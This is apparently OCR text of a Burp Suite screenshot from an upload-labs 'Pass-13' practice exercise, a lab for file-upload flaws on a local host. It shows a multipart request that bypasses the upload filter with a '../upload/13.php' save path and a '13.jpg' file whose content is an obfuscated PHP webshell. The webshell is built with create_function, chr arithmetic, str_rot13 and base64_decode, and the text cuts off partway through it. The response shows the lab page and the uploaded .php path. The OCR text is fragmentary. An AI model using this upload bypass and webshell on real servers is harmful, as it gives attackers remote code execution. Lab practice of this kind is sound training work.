 Request
Pretty Raw \n Actions
Content-Type: multipart/form-data;
boundary=---------------------------6368
8146071108985194754684​2
Content-Length: 1053
Origin: http://192.168.0.4
Connection: close
Referer:
http://192.168.0.4/Pass-13/index.php?act
ion=show_code
Upgrade-Insecure-Requests: 1
-----------------------------63688146071
1089851947546842
Content-Disposition: form-data; name="
save_path"
../upload/13.php
-----------------------------63688146071
1089851947546842
Content-Disposition: form-data; name="
upload_file"; filename="13.jpg"
Content-Type: text/php
<?php
$oAZZ=create_function(chr(8640/240).str_
rot13('f').chr(75258/678).str_rot13('z')
.chr(0145457/01003),base64_decode('ZQ=='
).chr(0x124-0xae).chr(0x109-0xa8).chr(07
5130/0442).base64_decode('KA==').chr(035
530/0646).str_rot13('f').chr(393-282).ba
Response
Pretty Raw Render \n Actions
56
传一个<code>
webshell
code>
服务器。
57
58
59
传区
>
60 m enctype="multipart/form-data" method="
61 >
请选择要上传的图片：<p>
62 <input type="hidden" name="save_path"
63 <input class="input_file" type="file"
64 <input class="button" type="submit" na
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/13.php/18202109171
</div>
70 li>
71 i id="show_code">
72 <h3>
代码
</h3>
73 <pre>
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
00
Cancel App
Query Parameters (1)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)